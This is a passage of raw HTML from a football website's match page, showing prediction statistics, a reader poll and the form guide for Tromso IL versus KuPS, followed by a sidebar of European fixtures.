src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.20400000000001"  alt="-0.20400000000001" width="10" height="10" /> -0.2)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Tromso IL Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="73.304%" style="min-width:130px;width:73.304%">73.3% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.242"  alt="0.242" width="10" height="10" /> 0.24)</span></td><td
class="awaBG white center" width="26.695%" style="min-width:130px;width:26.695%">26.7% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.233"  alt="-0.233" width="10" height="10" /> -0.23)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="38.047%" style="min-width:130px;">38.05% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.314"  alt="0.314" width="10" height="10" /> 0.31)</span></td><td
class="awaBG white center" width="61.952%" style="min-width:130px;">61.95% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.306"  alt="-0.306" width="10" height="10" /> -0.31)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>KuPS Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="76.017%" style="min-width:130px;">76.02% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.022999999999996"  alt="0.022999999999996" width="10" height="10" /> 0.02)</span></td><td
class="awaBG white center" width="23.983%" style="min-width:130px;">23.98% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.012999999999998"  alt="-0.012999999999998" width="10" height="10" /> -0.01)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="41.773%" style="min-width:130px;">41.77% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.026000000000003"  alt="0.026000000000003" width="10" height="10" /> 0.03)</span></td><td
class="awaBG white center" width="58.227%" style="min-width:130px;">58.23% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.017000000000003"  alt="-0.017000000000003" width="10" height="10" /> -0.02)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Score Analysis</strong></td></tr></tbody></table><div
style="display:inline-block;width:100%"><div
style="position:relative;top:20px;float:left;left:4px;font-size:1.1rem;line-height:1.3rem;padding:16px;background: rgba(255, 255, 255, .6);"><div
style="border-left:#4D658E solid 20px;"> &nbsp; &nbsp; Tromso IL 34.8%</div><div
style="border-left:#4f9966 solid 20px;"> &nbsp; &nbsp; KuPS 39.69%</div><div
style="border-left:orange solid 20px;"> &nbsp; &nbsp; Draw 25.51%</div></div><div
style="float:right;margin-right:10px;display:block;width:200px;height:200px;border-radius:50%;background-image:conic-gradient(#4D658E 0  125.262deg, #4f9966 0  268.1604deg, orange 0 359.9892deg);"></div></div><div
style="height:12px"></div><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" style="width:30%;min-width:30%;max-width:30%">Tromso IL</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">KuPS</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-0 @ 8.46% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.022"  alt="-0.022" width="10" height="10" /> -0.02)</span><hr
/>2-1 @ 7.97% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.034000000000001"  alt="0.034000000000001" width="10" height="10" /> 0.03)</span><hr
/>2-0 @ 5.58% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.023"  alt="0.023" width="10" height="10" /> 0.02)</span><hr
/>3-1 @ 3.51% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.039"  alt="0.039" width="10" height="10" /> 0.04)</span><hr
/>3-2 @ 2.51% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.029"  alt="0.029" width="10" height="10" /> 0.03)</span><hr
/>3-0 @ 2.46% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.026"  alt="0.026" width="10" height="10" /> 0.03)</span><hr
/>4-1 @ 1.16% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.021"  alt="0.021" width="10" height="10" /> 0.02)</span><hr
/>Other @ 3.15%<hr
/>Total : 34.8%<hr
/></td><td
class="drwBG white center lc_block" style="background:orange;vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-1 @ 12.07% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.029999999999999"  alt="-0.029999999999999" width="10" height="10" /> -0.03)</span><hr
/>0-0 @ 6.4% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.06"  alt="-0.06" width="10" height="10" /> -0.06)</span><hr
/>2-2 @ 5.69% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.027"  alt="0.027" width="10" height="10" /> 0.03)</span><hr
/>3-3 @ 1.19% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.014"  alt="0.014" width="10" height="10" /> 0.01)</span><hr
/>Other @ 0.15%<hr
/>Total : 25.51%<hr
/></td><td
class="awaBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">0-1 @ 9.14% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.081000000000001"  alt="-0.081000000000001" width="10" height="10" /> -0.08)</span><hr
/>1-2 @ 8.62% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.016"  alt="-0.016" width="10" height="10" /> -0.02)</span><hr
/>0-2 @ 6.53% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.056"  alt="-0.056" width="10" height="10" /> -0.06)</span><hr
/>1-3 @ 4.1% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0059999999999993"  alt="-0.0059999999999993" width="10" height="10" /> -0.01)</span><hr
/>0-3 @ 3.11% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.025"  alt="-0.025" width="10" height="10" /> -0.02)</span><hr
/>2-3 @ 2.71% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.014"  alt="0.014" width="10" height="10" /> 0.01)</span><hr
/>1-4 @ 1.46% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.002"  alt="-0.002" width="10" height="10" /> -0)</span><hr
/>0-4 @ 1.11% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.008"  alt="-0.008" width="10" height="10" /> -0.01)</span><hr
/>2-4 @ 0.97% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.005"  alt="0.005" width="10" height="10" /> 0.01)</span><hr
/>Other @ 1.95%<hr
/>Total : 39.69%<hr
/></td></tr></tbody></table></div><br
/><div
class="poll_box" id="poll_82539"><h2>How you voted: Tromso vs KuPS</h2><div
class="poll_options_box hide" style="display:none" id="poll_options_82539"><div
class="poll_options" data-option="245738" onclick="return clickPoll(this)">Tromso IL</div><div
class="poll_options" data-option="245739" onclick="return clickPoll(this)">Draw</div><div
class="poll_options" data-option="245740" onclick="return clickPoll(this)">KuPS</div></div><div
class="poll_results_box" style="display:block" id="poll_results_82539"><div
class="poll_row bold"><div
class="poll_results">Tromso IL</div><div
style="width:177.77777777778px" class="poll_bar"></div><span>88.9%</span></div><div
class="poll_row"><div
class="poll_results">Draw</div><div
style="width:22.222222222222px" class="poll_bar"></div><span>11.1%</span></div><div
class="poll_row"><div
class="poll_results">KuPS</div><div
style="width:0px" class="poll_bar"></div><span>0.0%</span></div></div><div
class="hide">9</div><div
class="right poll_ok" id="poll_ok" style="width:8px;height:8px;background:green;border-radius:8px;border-color:green;border-width:4px;position: relative;top:12px;left:2px;display:block;"></div></div><div
class="fw from220"><div
class="game_box_header from220">Head to Head</div><div
class="game_box_header_line from220"></div><div
class="game_box_grey_spacer from220"></div><div
class="l_s_row_odd l_sf_row  fBx"><div
class="hTOh odd"><div
class="l_sf_box l_s_teams_date"><span
class="bold game_state_1 www">Jul 25, 2024</span><span
class="hour www"> 4pm</span></div><div
class="l_sfp_one"><div
class="group_stage www"> Second Qualifying Round 1st Leg</div> <a
class="l_sfp_links" href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html"><div
class="l_sfp_two">KuPS</div><div
class="l_sfp_three">0-1</div><div
class="l_sfp_four">Tromso</div> </a><div
class="l_sfp_five"><br
/><span
title="Yellow Cards" class="game_cards"></span> Siltanen (67')</div><div
class="l_sfp_six"><a
href="/people/lasse-nordas/" title="More about Lasse Nordas">Nordas</a> (54')</div></div><div
class="l_sf_related_right"></div></div></div></div><div
class="game_box_spacer from220"></div><div
class="fw from220" id="game_form_guide"><div
class="team_mini_header from220"><div
class="game_box_header from220">Form Guide</div><div
class="game_box_header_line from220"></div></div><div
class="prev_games from220"><div
class="hw padding-right from220"><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/eliteserien/tromso-il-vs-kristiansund_game_194190.html">Tromso 0-0 Kristiansund</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html">KuPS 0-1 Tromso</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/eliteserien/stromsgodset-vs-tromso-il_game_194177.html">Stromsgodset 0-1 Tromso</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/eliteserien/tromso-il-vs-kfum_game_194174.html">Tromso 1-2 KFUM</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/eliteserien/hamkam-vs-tromso-il_game_194162.html">HamKam 0-0 Tromso</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/eliteserien/sandefjord-vs-tromso-il_game_194077.html">Sandefjord 1-2 Tromso</a></div></div></div><div
class="hw from220"><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/Veikkausliiga/eif-vs-kups_game_195151.html">EIF 1-2 KuPS</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/europa-conference-league/kups-vs-tromso-il_game_201544.html">KuPS 0-1 Tromso</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/Veikkausliiga/kups-vs-lahti_game_195146.html">KuPS 1-0 Lahti</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/europa-conference-league/kups-vs-una-strassen_game_200705.html">KuPS 5-0 UNA Strassen</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/europa-conference-league/una-strassen-vs-kups_game_200679.html">UNA Strassen 0-0 KuPS</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/Veikkausliiga/kups-vs-gnistan_game_195135.html">KuPS 3-1 Gnistan</a></div></div></div></div></div><div
class="game_box_spacer from220"></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
id="newsnowtop"></div><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_4494"><div
class="dTL"><a
href="/football/europa-league/fixtures.html"><strong>Europa League</strong></a></div><span
class="right dTR"><a
href="/football/europa-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4494"><div
class="lSa lSe"><a
data-title="Preview:Aston Villa vs Young Boys - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Aston Villa and Young Boys, including predictions, team news and possible lineups." href="/football/aston-villa/europa-league/preview/aston-villa-vs-young-boys-prediction-team-news-lineups_586399.html" class="l_s_row_even" id="ls_233963_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Aston Villa</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Young Boys</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Roma vs Midtjylland - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Roma and FC Midtjylland, including predictions, team news and possible lineups." href="/football/roma/europa-league/preview/roma-vs-midtjylland-prediction-team-news-lineups_586418.html" class="l_s_row_odd" id="ls_233970_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Roma</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Midtjylland</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Lille vs Dinamo Zagreb - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Lille and Dinamo Zagreb, including predictions, team news and possible lineups." href="/football/lille/europa-league/preview/lille-vs-dinamo-zagreb-prediction-team-news-lineups_586388.html" class="l_s_row_even" id="ls_233967_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Lille</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dinamo Zagreb</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Feyenoord vs Celtic - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Feyenoord and Celtic, including predictions, team news and possible lineups." href="/football/feyenoord/europa-league/preview/feyenoord-vs-celtic-prediction-team-news-lineups_586413.html" class="l_s_row_odd" id="ls_233966_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Feyenoord</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Celtic</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Plzen vs Freiburg - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Viktoria Plzen and Freiburg, including predictions, team news and possible lineups." href="/football/viktoria-plzen/europa-league/preview/plzen-vs-freiburg-prediction-team-news-lineups_586450.html" class="l_s_row_even" id="ls_233971_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Plzen</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Freiburg</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Fenerbahce vs Ferencvaros - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Fenerbahce and Ferencvaros, including predictions, team news and possible lineups." href="/football/fenerbahce/europa-league/preview/fenerbahce-vs-ferencvaros-prediction-team-news-lineups_586439.html" class="l_s_row_odd" id="ls_233965_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Fenerbahce</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Ferencvaros</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Porto vs Nice - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Porto and Nice, including predictions, team news and possible lineups." href="/football/porto/europa-league/preview/porto-vs-nice-prediction-team-news-lineups_586431.html" class="l_s_row_even" id="ls_233964_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Porto</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Nice</div></a></div><div
class="lSa lSo"><a
data-title="Preview:PAOK vs Brann - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between PAOK and SK Brann, including predictions, team news and possible lineups." href="/football/paok/preview/paok-vs-brann-prediction-team-news-lineups_586408.html" class="l_s_row_odd" id="ls_233969_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">PAOK</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Brann</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Ludogorets vs Celta Vigo - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Ludogorets Razgrad and Celta Vigo, including predictions, team news and possible lineups." href="/football/ludogorets-razgrad/europa-league/preview/ludogorets-vs-celta-vigo-prediction-team-news-lineups_586432.html" class="l_s_row_even" id="ls_233968_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Ludogorets</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Celta Vigo</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Nott&#039;m Forest vs Malmo - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Nottingham Forest and Malmo, including predictions, team news and possible lineups." href="/football/nottingham-forest/europa-league/preview/nottm-forest-vs-malmo-prediction-team-news-lineups_586396.html" class="l_s_row_odd" id="ls_233984_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Nott'm Forest</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Malmo</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Rangers vs Braga - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Rangers and Braga, including predictions, team news and possible lineups." href="/football/rangers/europa-league/preview/rangers-vs-braga-prediction-team-news-lineups_586414.html" class="l_s_row_even" id="ls_233986_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Rangers</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Braga</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Bologna vs Salzburg - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Bologna and Red Bull Salzburg, including predictions, team news and possible lineups." href="/football/bologna/europa-league/preview/bologna-vs-salzburg-prediction-team-news-lineups_586421.html" class="l_s_row_odd" id="ls_233978_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Bologna</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Salzburg</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Betis vs Utrecht - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Real Betis and FC Utrecht, including predictions, team news and possible lineups." href="/football/betis/europa-league/preview/betis-vs-utrecht-prediction-team-news-lineups_586434.html" class="l_s_row_even" id="ls_233987_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Betis</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Utrecht</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Red Star vs FCSB - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Red Star Belgrade and FCSB, including predictions, team news and possible lineups." href="/football/red-star-belgrade/europa-league/preview/red-star-vs-fcsb-prediction-team-news-lineups_586441.html" class="l_s_row_odd" id="ls_233979_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Red Star</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">FCSB</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Panathinaikos vs Sturm Graz - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Panathinaikos and Sturm Graz, including predictions, team news and possible lineups." href="/football/panathinaikos/europa-league/preview/panathinaikos-vs-sturm-graz-prediction-team-news-lineups_586420.html" class="l_s_row_even" id="ls_233985_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Panathinaikos</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Sturm Graz</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Genk vs Basel - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Genk and Basel, including predictions, team news and possible lineups." href="/football/genk/europa-league/preview/genk-vs-basel-prediction-team-news-lineups_586425.html" class="l_s_row_odd" id="ls_233982_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Genk</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Basel</div></a></div><div
class="lSa lSe"><a
data-title="Preview:M. Tel Aviv vs Lyon - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Maccabi Tel Aviv and Lyon, including predictions, team news and possible lineups." href="/football/maccabi-tel-aviv/europa-league/preview/m-tel-aviv-vs-lyon-prediction-team-news-lineups_586390.html" class="l_s_row_even" id="ls_233983_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">M. Tel Aviv</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Lyon</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Go Ahead Eagles vs. Stuttgart - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Europa League clash between Go Ahead Eagles and Stuttgart, including predictions, team news and possible lineups." href="/football/go-ahead-eagles/europa-league/preview/go-ahead-eagles-vs-stuttgart-prediction-team-news-lineups_586442.html" class="l_s_row_odd" id="ls_233981_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Go Ahead Eagles</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Stuttgart</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4500"><div
class="dTL"><a
href="/football/europa-conference-league/fixtures.html"><strong>Conference League</strong></a></div><span
class="right dTR"><a
href="/football/europa-conference-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4500"><div
class="lSa lSe"><a
data-title="233974" title=" vs. " href="/football/europa-conference-league/zrinjski-mostar-vs-hacken_game_233974.html" class="l_s_row_even" id="ls_233974_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Zrinjski Mostar</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hacken</div></a></div><div
class="lSa lSo"><a
data-title="Preview:AZ vs. Shelbourne - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Conference League clash between AZ Alkmaar and Shelbourne, including predictions, team news and possible lineups." href="/football/az/europa-conference-league/preview/az-vs-shelbourne-prediction-team-news-lineups_586445.html" class="l_s_row_odd" id="ls_233972_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">AZ</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Shelbourne</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Slovan Bratislava vs Rayo Vallecano - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Conference League clash between Slovan Bratislava and Rayo Vallecano, including predictions, team news and possible lineups." href="/football/slovan-bratislava/europa-conference-league/preview/slovan-bratislava-vs-rayo-vallecano-prediction-team-news-lineups_586428.html" class="l_s_row_even" id="ls_233961_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Slovan Bratislava</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Rayo Vallecano</div></a></div><div
class="lSa lSo"><a
data-title="233975" title=" vs. " href="/football/europa-conference-league/lech-poznan-vs-lausanne-sport_game_233975.html" class="l_s_row_odd" id="ls_233975_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Lech Poznan</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Lausanne</div></a></div><div
class="lSa lSe"><a
data-title="233962" title=" vs. " href="/football/europa-conference-league/cs-u-craiova-vs-mainz-05_game_233962.html" class="l_s_row_even" id="ls_233962_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">U Craiova</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Mainz</div></a></div><div
class="lSa lSo"><a
data-title="233960" title=" vs. " href="/football/europa-conference-league/sigma-olomouc-cze-vs-celje_game_233960.html" class="l_s_row_odd" id="ls_233960_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Olomouc</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Celje</div></a></div><div
class="lSa lSe"><a
data-title="233959" title=" vs. " href="/football/europa-conference-league/rakow-czestochowa-vs-rapid-vienna_game_233959.html" class="l_s_row_even" id="ls_233959_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Rakow</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Rapid Vienna</div></a></div><div
class="lSa lSo"><a
data-title="233958" title=" vs. " href="/football/europa-conference-league/omonia-vs-dynamo-kiev_game_233958.html" class="l_s_row_odd" id="ls_233958_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Omonia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dynamo Kiev</div></a></div><div
class="lSa lSe"><a
data-title="233973" title=" vs. " href="/football/europa-conference-league/hamrun-spartans-vs-lincoln-red-imps_game_233973.html" class="l_s_row_even" id="ls_233973_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Hamrun Spartans</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Lincoln</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Fiorentina vs AEK Athens - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Conference League clash between Fiorentina and AEK Athens, including predictions, team news and possible lineups." href="/football/fiorentina/europa-conference-league/preview/fiorentina-vs-aek-athens-prediction-team-news-lineups_586415.html" class="l_s_row_odd" id="ls_233991_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Fiorentina</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">AEK Athens</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Aberdeen vs Noah - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Conference League clash between Aberdeen and FC Noah, including predictions, team news and possible lineups." href="/football/aberdeen/europa-conference-league/preview/aberdeen-vs-noah-prediction-team-news-lineups_586429.html" class="l_s_row_even" id="ls_233988_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Aberdeen</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Noah</div></a></div><div
class="lSa lSo"><a
